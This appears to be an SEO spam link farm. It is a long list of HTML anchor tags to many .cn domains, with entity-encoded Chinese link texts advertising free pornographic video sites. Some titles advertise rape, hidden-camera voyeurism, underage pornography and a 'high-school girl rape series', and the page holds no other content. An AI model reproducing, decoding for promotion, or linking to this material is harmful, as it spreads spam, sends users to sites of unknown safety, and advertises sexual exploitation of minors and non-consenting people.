<a href="http://jlhuaxia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7EFF;&#x4EBA;</a>|
<a href="http://tsagw.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://444fang.cn" target="_blank">91&#x4E5D;&#x8272;&#x7CFB;&#x5217;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://tm11.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://soumwk.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bsjxsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maidangna.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://anaphylaxis.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7231;&#x56FE;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;</a>|
<a href="http://oasismc.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://wacom8.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://szztr.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kytkr.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x505A;</a>|
<a href="http://lyqjd.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://vsxhr.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x9AD8;&#x6E05;</a>|
<a href="http://wm512e.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://tpcoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sa1.com.cn" target="_blank">&#x871C;&#x6843;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://psdtc.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ujyh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://runchuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fxdl.com.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://lvlai.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://elifenet.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://jynmf.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x5E8A;&#x7231;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fantiziol.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://xlyzf.cn" target="_blank">&#x7C89;&#x5AE9;&#x864E;&#x767D;&#x5973;p&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://metalsaga.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://hnbrd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x9875;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://qian8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xbgypjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C2;</a>|
<a href="http://bonanet.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FE;&#x533A;</a>|
<a href="http://smsunion.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yama1996.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://abrh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://wbof.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zhigaojixie.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ccjimeiyuanlin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yewei-bs.cn" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;&#x7684;99</a>|
<a href="http://lysxz.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ynsmw.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://qinggangbieshu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjtlx.com.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;</a>|
<a href="http://gsscw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://zblongke.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yushicun.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x5977;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://djycxg.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x7F51;&#x7AD9;WWW&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lielai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://f04.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x65E5;&#x672C;</a>|
<a href="http://frontic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://yyfuxingyz.cn" target="_blank">&#x4E2D;&#x6587;&#x5348;&#x591C;&#x4E71;&#x7406;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://enjitang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://jixianlf1410.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqqljj.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fjdmh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5F71;&#x9662;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x89C6;</a>|
<a href="http://hjay.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bshqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://dapingguo235.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://celineshop.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wujijian.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://cosmania.cn" target="_blank">79&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxmht.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://za100.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://dgsh.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://uxzf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hndayi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://nddh.com.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://hfnnn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://shiqixs.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://eqra.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://gbdj.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x6E2F;&#x53F0;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;av</a>|
<a href="http://norksoft.cn" target="_blank">&#x5947;&#x7C73;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xohx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://hzyxbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sgem.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ghgyit.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://szoec.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80F8;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xohx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gqwq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXXX</a>|
<a href="http://golf36.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://goodsou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://rivenya.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmqoau.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x556A;&#x556A;</a>|
<a href="http://xabcw.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://sdsyxh.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;xxxxhd&#x9ED1;&#x8272;</a>|
<a href="http://wubuluanle.cn" target="_blank">&#x5728;&#x7EBF;&#x76F4;&#x64AD; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://dezhoudai.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://498.org.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qffw.com.cn" target="_blank">&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://yanggao922.cn" target="_blank">&#x767D;&#x5AE9;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://szthjx.cn" target="_blank">&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://szetro.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;</a>|
<a href="http://oldpart.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://x430.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://benwee.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://mvuub.cn" target="_blank">&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://ou-2.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fengwoban.com.cn" target="_blank">2017&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://shaiqian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://shufida.cn" target="_blank">&#x4E45;&#x7231;WWW&#x6210;&#x4EBA;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xyjzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dxlawfirm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sywldk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ikea465.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;</a>|
<a href="http://pbaas.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xianzhimei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://rongxianjob.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shyukuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcctv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x80D6;&#x8001;&#x5987;bbw</a>|
<a href="http://yiwt.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://youjozz.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;</a>|
<a href="http://j9hua.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wawdy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://muyijiu.cn" target="_blank">&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://enjoyoffice.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geshandi.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;</a>|
<a href="http://yeyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://sebring.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://nxib.cn" target="_blank">&#x6211;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av</a>|
<a href="http://ynglgc.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x6421;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://uancn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://xdytrans.cn" target="_blank">&#x6210;&#x4EBA;av&#x73B0;&#x5728;&#x64AD;&#x653E;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://chuqitong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://soumwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7F8E;&#x97E9;&#x7CFB;&#x5217;&#x9EBB;&#x8C46;</a>|
<a href="http://tjjiaoyou.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x770B;&#x7684;&#x65E0;&#x906E;&#x6321;av&#x65E0;&#x7801;</a>|
<a href="http://ruocong.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x662F;&#x5408;&#x6CD5;&#x7684;&#x5417;</a>|
<a href="http://kxas.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://naweijidian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://27jq.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://ytjichuang.cn" target="_blank">91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://edgeai.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x592B;&#x59BB;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://xaywbuye.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://63lw.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;</a>|
<a href="http://qooow.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdait.org.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;</a>|
